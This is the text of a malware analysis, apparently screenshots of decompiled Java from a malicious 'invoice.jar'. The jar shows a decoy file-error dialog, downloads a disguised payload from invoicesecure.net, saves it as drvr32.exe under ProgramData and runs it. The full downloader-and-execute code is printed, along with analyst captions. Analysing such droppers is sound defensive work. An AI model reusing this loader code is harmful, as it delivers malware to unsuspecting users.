 Files
invoice.jar
META-INF
MANIFEST.MF
SECURE_VIEWER.RSA
SECURE_VIEWER.SF
Secure_Document_Reader.class
Quick file search (no file extension)
Exact
-
+
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
Secure_Document_Reader.class × META-INF/MANIFEST.MF × META-INF/SECURE_VIEWER.RSA × META-INF/SECURE_VIEWER.SF ×
FernFlower Decompiler - Editable: false
1 import java.awt.Desktop;
2 import java.io.BufferedInputStream;
3 import java.io.File;
4 import java.io.FileOutputStream;
5 import java.net.URL;
6 import javax.swing.JFrame;
7 import javax.swing.JOptionPane;
8
9 public class Secure_Document_Reader {
10 static String frisco415 = "invoicesecure.net";
11 static BufferedInputStream friekiegee = null;
12 static FileOutputStream linkage9 = null;
13 static String bengdubi = "http://";
14 static String remember = "/img";
15 static String bangsatt = "C:\\ProgramData\\drvr32.exe";
16 static String santos = "/footer.jpg";
17
18 public static void main(String[] var0) {
19 String var1 = "Error 367. File read error.";
20 JOptionPane.showMessageDialog(new JFrame(), var1, "File Error", 0);
21 frisco415(bengdubi + frisco415 + remember + santos);
22 }
23
24 public static void frisco415(String var0) {
25 File var1 = new File(bangsatt);
26
27 try {
28 friekiegee = new BufferedInputStream((new URL(var0)).openStream());
29 linkage9 = new FileOutputStream(bangsatt);
30 byte[] var2 = new byte[1024];
The intentional error
message found in the
code of invoice.jar
Files
invoice.jar
META-INF
Secure_Document_Reader.class
Quick file search (no file extension)
Exact
-
+
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
Secure_Document_Reader.class ×
FernFlower Decompiler - Editable: false
19 String var1 = "Error 367. File read error.";
20 JOptionPane.showMessageDialog(new JFrame(), var1, "File Error", 0);
21 frisco415(bengdubi + frisco415 + remember + santos);
22 }
23
24 public static void frisco415(String var0) {
25 File var1 = new File(bangsatt);
26
27 try {
28 friekiegee = new BufferedInputStream((new URL(var0)).openStream());
29 linkage9 = new FileOutputStream(bangsatt);
30 byte[] var2 = new byte[1024];
31
32 int var3;
33 while((var3 = friekiegee.read(var2, 0, 1024)) != -1) {
34 linkage9.write(var2, 0, var3);
35 }
36
37 friekiegee.close();
38 linkage9.close();
39 } catch (Exception var5) {
40 }
41
42 try {
43 Desktop.getDesktop().open(var1);
44 } catch (Exception var4) {
45 }
46
Reading the data of
http://invoicesecure.net/img/footer.jpg and save it to C:
\\ProgramData\\drvr32.exe
Executing the drvr32.exe